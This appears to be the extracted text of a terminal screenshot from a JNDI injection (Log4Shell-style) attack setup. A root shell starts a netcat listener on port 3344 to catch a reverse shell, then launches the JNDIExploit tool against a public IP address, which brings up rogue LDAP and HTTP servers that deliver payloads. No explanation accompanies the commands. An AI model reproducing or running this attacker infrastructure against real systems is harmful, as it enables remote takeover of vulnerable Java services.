 root@VM-4-17-centos:~
⌥⌘2
[root@VM-4-17-centos ~]# nc -lvvp 3344
Listening on any address 3344 (bnt-manager)
root@VM-4-17-centos:~/JNDIExploit1.4
⌥⌘1
[root@VM-4-17-centos JNDIExploit1.4]# java -jar JNDIExploit-1.4-SNAPSHOT.jar -i
124.221.124.106
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 3456...